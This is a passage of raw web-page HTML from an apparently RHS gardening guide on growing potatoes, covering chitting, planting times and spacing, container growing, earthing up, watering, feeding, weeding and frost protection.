  </svg></div></button><div class="video__player" id="video-8d5261e3-5e2e-01ef-123f-7826bb0538a3" data-video-player data-video-id="W_wJVIV4-SU" data-astro-cid-7qzxku2k></div></div></div><script type="module" src="/_astro/Video.astro_astro_type_script_index_0_lang.BU1wWBLb.js"></script></div><p><button aria-expanded="false" aria-label="Definition of Chitting " class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> Chitting  <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Chitting " class="glossary-mark__img" data-glossary-image data-src="/getmedia/f2455c38-6655-4729-b4ad-211459d46986/Chitting-PUB0015620-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Allowing potato tubers (seed potatoes) to sprout short shoots before planting, to give them a head start and higher yields. Stand the tubers in egg boxes or seed trays, with the buds (or eyes) uppermost, then place in a bright, frost-free location for a few weeks, until the sprouts are about 5cm (2in) long within six weeks.</span> </span> </button>   allows seed potatoes to start sprouting before you plant them. It’s not essential, but is worthwhile with early varieties to get them off to a head start, so they produce an even earlier crop. For both first and second early varieties, start chitting in late January in milder areas and up to early March in colder spots – the process takes four to six weeks. More information on chitting can be found in our guide to <a aria-label="growing potatoes successfully" data-link-name="articleBody|inline|growing potatoes successfully|text" href="/advice/grow-your-own/features/spring-potato-tips">growing potatoes successfully</a>.</p><p>If you don’t have the time or space to chit your early seed potatoes, they will still grow perfectly well, but will just take a few weeks longer to crop. There’s no real advantage to chitting maincrop varieties, as they grow over a much longer period.</p><div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="292228ae-e59d-0186-70fb-340a7c21e485"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/1623e755-469c-436c-8bb6-b92d8401fe42/potatoes-chitting-webuse-ts009152.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/1623e755-469c-436c-8bb6-b92d8401fe42/potatoes-chitting-webuse-ts009152.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/1623e755-469c-436c-8bb6-b92d8401fe42/potatoes-chitting-webuse-ts009152.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/1623e755-469c-436c-8bb6-b92d8401fe42/potatoes-chitting-webuse-ts009152.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/1623e755-469c-436c-8bb6-b92d8401fe42/potatoes-chitting-webuse-ts009152.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/1623e755-469c-436c-8bb6-b92d8401fe42/potatoes-chitting-webuse-ts009152.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/1623e755-469c-436c-8bb6-b92d8401fe42/potatoes-chitting-webuse-ts009152.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture><figcaption class="grid-image__caption" data-astro-cid-kn6rf3wi>Chit early varieties of seed potatoes in egg boxes or seed trays somewhere cool and bright</figcaption></figure></div></div></div> <h3 class="text-xl font-semibold mb-4">When to plant</h3><p>Potatoes are mainly planted in spring, over several weeks, according to the type of variety:</p><ul><li><strong>First earlies</strong> – plant around late March</li><li><strong>Second earlies</strong> – plant in early to mid-April</li><li><strong>Maincrops</strong> – plant in mid-April to early May</li></ul><p>The timing also depends on where you are in the country – plant slightly later in colder regions and earlier in milder ones. There are also a couple of other planting options, to extend the cropping season:</p><ul><li><strong>To grow an extra early crop</strong> – plant chitted seed potatoes of early varieties at the beginning of March, into large containers in a frost-free greenhouse. Keep them indoors in good light for a crop by about mid-May</li><li><strong>To grow a <a aria-label="winter/Christmas crop" data-link-name="articleBody|inline|winter Christmas crop|text" href="/vegetables/potatoes/growing-for-festive-season">winter/Christmas crop</a></strong> – plant prepared (cold-stored) seed potatoes in July or early August, into a large container in a greenhouse or bright frost-free location. Keeping them indoors also protects them from blight</li></ul> <h3 class="text-xl font-semibold mb-4">Planting in the ground</h3><div class="rtc"><div class="video not-prose" data-video data-kontent-component-id="689b0549-02d2-01d5-9d10-17be29c1b19b" data-astro-cid-7qzxku2k><div class="video__wrapper" data-astro-cid-7qzxku2k><button class="video__play-overlay" aria-label="Play video: " data-video-play-button data-astro-cid-7qzxku2k><img src="https://i.ytimg.com/vi/Cd_LyzvKglM/maxresdefault.jpg" srcset="https://i.ytimg.com/vi/Cd_LyzvKglM/hqdefault.jpg 480w, https://i.ytimg.com/vi/Cd_LyzvKglM/sddefault.jpg 640w, https://i.ytimg.com/vi/Cd_LyzvKglM/maxresdefault.jpg 1280w" sizes="(max-width: 480px) 480px, (max-width: 640px) 640px, 1280px" alt class="video__placeholder-image" loading="lazy" data-astro-cid-7qzxku2k><div class="video__play-button" data-astro-cid-7qzxku2k><svg width="68" height="48" viewBox="0 0 68 48" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M66.52 7.74c-.78-2.93-2.49-5.41-5.42-6.19C55.79.13 34 0 34 0S12.21.13 6.9 1.55c-2.93.78-4.63 3.26-5.42 6.19C.06 13.05 0 24 0 24s.06 10.95 1.48 16.26c.78 2.93 2.49 5.41 5.42 6.19C12.21 47.87 34 48 34 48s21.79-.13 27.1-1.55c2.93-.78 4.64-3.26 5.42-6.19C67.94 34.95 68 24 68 24s-.06-10.95-1.48-16.26z" fill="#f00"/>
    <path d="M45 24L27 14v20l18-10z" fill="#fff"/>
  </svg></div></button><div class="video__player" id="video-689b0549-02d2-01d5-9d10-17be29c1b19b" data-video-player data-video-id="Cd_LyzvKglM" data-astro-cid-7qzxku2k></div></div></div></div><p>To plant, dig a trench 15cm (6in) deep, place the seed potatoes along the base with the sprouts upwards. Cover with at least 2.5cm (1in) of soil, taking care not to damage the sprouts, and water well. Alternatively, you can dig individual holes for each seed potato.</p><ul><li><strong>Earlies</strong> – plant 30cm (1ft) apart, in rows 60cm (2ft) apart</li><li><strong>Maincrops</strong> – plant 37cm (15in) apart, in rows 75cm (30in) apart</li></ul><p>Try to grow potatoes in a different area of your veg plot each year. Practicing <a aria-label="crop rotation" data-link-name="articleBody|inline|crop rotation|text" href="/vegetables/crop-rotation">crop rotation</a> helps to avoid build-ups of diseases and other problems in the soil.<br><br>If you&#39;re a <a aria-label="no-dig" data-link-name="articleBody|inline|no dig|text" href="/soil-composts-mulches/no-dig-gardening">no-dig</a> gardener, you can shallow-plant the seed potatoes, then add a deep layer of organic matter on top. The crop is then easy to harvest by simply pulling the potatoes out of the <button aria-expanded="false" aria-label="Definition of mulch" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> mulch <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="mulch" class="glossary-mark__img" data-glossary-image data-src="/getmedia/e625d811-57d7-4f55-9ee2-9871d7ae0da6/Mulch-PUB0029098-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn><strong>Mulch</strong> is a layer of material, at least 5cm (2in) thick, applied to the soil surface in late autumn to late winter (Nov-Feb). It is used to provide frost protection, improve plant growth by adding nutrients or increasing organic matter content, reducing water loss from the soil, for decorative purposes and suppressing weeds. Examples include well-rotted garden compost and manure, chipped bark, gravel, grit and slate chippings.</span> </span> </button>   .</p> <h3 class="text-xl font-semibold mb-4">Planting in containers </h3><p>If you don’t have space in the ground, you can grow potatoes in large containers, where they’ll produce a decent crop. Early varieties are the most suitable, as the plants are smaller and mature more quickly. Choose a container at least 30cm (12in) wide and deep, and half-fill with 15cm (6in) of <a aria-label="peat-free multi-purpose compost" data-link-name="articleBody|inline|peat free multi purpose|text" href="/soil-composts-mulches/peat-free">peat-free multi-purpose compost</a>. Plant one seed potato per 30cm (12in) of pot diameter, setting them just below the surface. Once shoots start to appear, add more <button aria-expanded="false" aria-label="Definition of Compost" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> compost <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Compost" class="glossary-mark__img" data-glossary-image data-src="/getmedia/41f8728f-3515-4602-b86b-d5d91d5a169b/Compost-PUB0033470-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Can refer to either home-made garden compost or seed/potting compost: • Garden compost is a soil improver made from decomposed plant waste, usually in a compost bin or heap. It is added to soil to improve its fertility, structure and water-holding capacity. Seed or potting composts are used for growing seedlings or plants in containers - a wide range of commercially produced peat-free composts are available, made from a mix of various ingredients, such as loam, composted bark, coir and sand, although you can mix your own.</span> </span> </button>    gradually as they grow, until the compost level is just below the rim.</p><div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="65c56928-916c-014c-b1da-6b2e87a7d168"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0e09189e-3977-42f6-ba3b-2ac433a14c7a/potato-plant-in-container.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0e09189e-3977-42f6-ba3b-2ac433a14c7a/potato-plant-in-container.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0e09189e-3977-42f6-ba3b-2ac433a14c7a/potato-plant-in-container.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0e09189e-3977-42f6-ba3b-2ac433a14c7a/potato-plant-in-container.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0e09189e-3977-42f6-ba3b-2ac433a14c7a/potato-plant-in-container.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0e09189e-3977-42f6-ba3b-2ac433a14c7a/potato-plant-in-container.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0e09189e-3977-42f6-ba3b-2ac433a14c7a/potato-plant-in-container.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture><figcaption class="grid-image__caption" data-astro-cid-kn6rf3wi>Plant one seed potato in a 30cm pot, position it in full sun and keep it well watered</figcaption></figure></div></div></div><p>You can also grow a good crop in potato grow bags or grow sacks – some are available with openings near the base, for easy harvesting. You can also repurpose old sacks or large compost bags, but be sure to pierce holes in the bottom of bags to allow excess water to drain out.</p>  </div> </section>   </div><div data-kontent-component-id="072d6abf-8435-01ae-4e8b-25eed18cc444"> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--gyo" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="plant-care" data-astro-cid-g3i4jeg7>Plant Care</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7> <h3 class="text-xl font-semibold mb-4">Earthing up potatoes </h3><p>Potato plants are traditionally ‘earthed up’, which means mounding up soil around the stems as they grow. This protects the shoots from frost damage in late spring and ensures the developing potatoes aren’t exposed to light, which turns them green and inedible. It’s a simple process – once the shoots are about 23cm (9in) tall, draw soil up around them to form a ridge along the row, leaving just the top 10cm (4in) of the plants visible. As the stems grow taller, repeat the process several times, a few weeks apart. The final height of the ridge should be 20–30cm (8–12in). But if you are unable to earth up, or don’t have time, you should still get a good crop.</p><p>Follow a similar process for potatoes in containers. From half-full at planting time, gradually add more potting <button aria-expanded="false" aria-label="Definition of Compost" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> compost <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Compost" class="glossary-mark__img" data-glossary-image data-src="/getmedia/41f8728f-3515-4602-b86b-d5d91d5a169b/Compost-PUB0033470-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Can refer to either home-made garden compost or seed/potting compost: • Garden compost is a soil improver made from decomposed plant waste, usually in a compost bin or heap. It is added to soil to improve its fertility, structure and water-holding capacity. Seed or potting composts are used for growing seedlings or plants in containers - a wide range of commercially produced peat-free composts are available, made from a mix of various ingredients, such as loam, composted bark, coir and sand, although you can mix your own.</span> </span> </button>    as the stems grow.</p><div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="a6ed9904-825a-0140-2b3f-b3b70bc867da"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/1e35d5e0-a767-4ad6-85f6-015e3483825b/earthing-up-potatoes.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/1e35d5e0-a767-4ad6-85f6-015e3483825b/earthing-up-potatoes.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/1e35d5e0-a767-4ad6-85f6-015e3483825b/earthing-up-potatoes.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/1e35d5e0-a767-4ad6-85f6-015e3483825b/earthing-up-potatoes.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/1e35d5e0-a767-4ad6-85f6-015e3483825b/earthing-up-potatoes.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/1e35d5e0-a767-4ad6-85f6-015e3483825b/earthing-up-potatoes.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/1e35d5e0-a767-4ad6-85f6-015e3483825b/earthing-up-potatoes.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture><figcaption class="grid-image__caption" data-astro-cid-kn6rf3wi>Use a hoe to pile earth up around the potato plants along the row</figcaption></figure></div></div></div> <h3 class="text-xl font-semibold mb-4">Watering </h3><p>To ensure a good crop, water potato plants in dry weather. Potatoes in containers need regular watering throughout the growing season, especially if kept in a greenhouse. Even during wet weather it may be necessary to water outdoor containers, as the leaves can act like an umbrella over the <button aria-expanded="false" aria-label="Definition of Compost" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> compost <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Compost" class="glossary-mark__img" data-glossary-image data-src="/getmedia/41f8728f-3515-4602-b86b-d5d91d5a169b/Compost-PUB0033470-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Can refer to either home-made garden compost or seed/potting compost: • Garden compost is a soil improver made from decomposed plant waste, usually in a compost bin or heap. It is added to soil to improve its fertility, structure and water-holding capacity. Seed or potting composts are used for growing seedlings or plants in containers - a wide range of commercially produced peat-free composts are available, made from a mix of various ingredients, such as loam, composted bark, coir and sand, although you can mix your own.</span> </span> </button>   , preventing rainwater soaking down.</p><div class="rtc"><div class="related-content not-prose related-content--gyo" data-kontent-component-id="1b118112-791b-0188-11ab-e706ed280c36" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="article-sub-heading article-sub-heading--gyo" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Related RHS Guides</h3> </div> <div class="related-content__items" data-kontent-element-codename="content_section_body" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_08d5c386-b145-5350-aaa5-06a0c2c87b39|card-1|Guide to watering|image-and-text" href="/garden-jobs/watering" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Guide to watering</span></a><a class="related-content__item" data-link-name="related_content_grouped_3e2aba67-52d8-5ca0-88fd-0b3d1ac4587f|card-2|Collecting rainwater|image-and-text" href="/garden-jobs/water-collecting-storing-and-using" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Collecting rainwater</span></a></div></div></div> <h3 class="text-xl font-semibold mb-4">Feeding </h3><p>Potato plants growing in the ground don’t generally need feeding, but on poor soil, maincrop potatoes benefit from a nitrogen-rich organic <a aria-label="fertiliser" data-link-name="articleBody|inline|fertiliser|text" href="/garden-jobs/fertilisers">fertiliser</a> around the time of the second earthing up. See the <em>Preparing the Ground </em>sectionfor information on adding <button aria-expanded="false" aria-label="Definition of Nutrients " class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> nutrients  <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Nutrients " class="glossary-mark__img" data-glossary-image data-src="/getmedia/9ccd1f43-58af-4942-b565-36d5abeda6a5/Nutrients-PUB0029138-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>To grow well, plants need a wide range of nutrients in various amounts, depending on the individual plant and its stage of growth. The three key nutrients usually taken up from the soil are nitrogen, phosphorus and potassium. Plants also need carbon, oxygen and hydrogen to make carbohydrates — their main energy source. Carbon and oxygen come from the air as carbon dioxide, while hydrogen is drawn from water absorbed by the roots. Other important soil nutrients include magnesium, calcium and sulphur. Most garden soils contain enough of these nutrients to support healthy plant growth.</span> </span> </button>   before planting.</p><p>Potatoes grown in containers will need feeding, so either mix an organic general-purpose fertiliser into the <button aria-expanded="false" aria-label="Definition of Compost" class="glossary-mark not-prose" data-glossary-id="glossary-1" data-glossary-trigger type="button" data-astro-cid-osxe7grn> compost <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Compost" class="glossary-mark__img" data-glossary-image data-src="/getmedia/41f8728f-3515-4602-b86b-d5d91d5a169b/Compost-PUB0033470-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Can refer to either home-made garden compost or seed/potting compost: • Garden compost is a soil improver made from decomposed plant waste, usually in a compost bin or heap. It is added to soil to improve its fertility, structure and water-holding capacity. Seed or potting composts are used for growing seedlings or plants in containers - a wide range of commercially produced peat-free composts are available, made from a mix of various ingredients, such as loam, composted bark, coir and sand, although you can mix your own.</span> </span> </button>    before planting, or use an organic liquid feed when nutrient levels in the compost start to get low (after about six weeks for many peat-free multi-purpose composts).</p> <h3 class="text-xl font-semibold mb-4">Weeding</h3><p>Weed regularly for the first month or two after planting, so the young plants don’t have to compete for light, water and nutrients. Once potato plants are growing strongly and have plenty of leaves, weeding isn’t usually necessary as they will generally shade out any competition. Repeated <button aria-expanded="false" aria-label="Definition of earthing up " class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> earthing up  <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="earthing up " class="glossary-mark__img" data-glossary-image data-src="/getmedia/ef3720d6-e89f-4dc5-b89f-c99ec5a0ad58/Earthing-up-PUB0031716-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Mounding soil up around plants, usually specific vegetable crops. With potato plants, it protects early shoots from frost and ensures new tubers aren’t exposed to light, which can make them green and poisonous. With tall or top-heavy plants such as brassicas, it helps to prevent windrock, which can loosen the roots. Leeks and celery are earthed up to blanch the stems.</span> </span> </button>   also helps to deter weeds.</p><div class="rtc"><div class="related-content not-prose related-content--gyo" data-kontent-component-id="ed9ad01b-c6f5-011b-a709-c09917ea4a02" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="article-sub-heading article-sub-heading--gyo" data-astro-cid-yluqvo7i> <div class="article-sub-heading__roundel" data-astro-cid-yluqvo7i><svg width="18" height="18" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div> <h3 class="article-sub-heading__text" data-astro-cid-yluqvo7i>Related RHS Guides</h3> </div> <div class="related-content__items" data-kontent-element-codename="content_section_body" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_6a585f04-a3a8-5862-a1a8-9a9000007eff|card-1|How to weed a|image-and-text" href="/garden-jobs/how-to-weed-a-bed" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>How to weed a bed</span></a><a class="related-content__item" data-link-name="related_content_grouped_5c40e336-297e-5add-979f-e9180d83f832|card-2|Non chemical weed control|image-and-text" href="/prevention-protection/weeds-non-chemical-control" data-astro-cid-i4hx2uz4="true"><span class="related-content__icon" data-astro-cid-i4hx2uz4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></span><span class="related-content__title" data-astro-cid-i4hx2uz4>Non-chemical weed control</span></a></div></div></div> <h3 class="text-xl font-semibold mb-4">Protecting from frost </h3><p>Frost can <a aria-label="damage" data-link-name="articleBody|inline|damage|text" href="/prevention-protection/frost-damage">damage</a> young potato plants, so if freezing temperatures are forecast after shoots have appeared, protect them with a <a aria-label="cloche" data-link-name="articleBody|inline|cloche|text" href="/prevention-protection/cloches">cloche</a> or some hessian or straw overnight, or cover with soil or garden <button aria-expanded="false" aria-label="Definition of Compost" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> compost <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Compost" class="glossary-mark__img" data-glossary-image data-src="/getmedia/41f8728f-3515-4602-b86b-d5d91d5a169b/Compost-PUB0033470-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Can refer to either home-made garden compost or seed/potting compost: • Garden compost is a soil improver made from decomposed plant waste, usually in a compost bin or heap. It is added to soil to improve its fertility, structure and water-holding capacity. Seed or potting composts are used for growing seedlings or plants in containers - a wide range of commercially produced peat-free composts are available, made from a mix of various ingredients, such as loam, composted bark, coir and sand, although you can mix your own.</span> </span> </button>   . With plants in containers, keep them in a frost-free place such as a greenhouse until there’s no longer any risk of frost outdoors.</p>  </div> </section>   </div><div 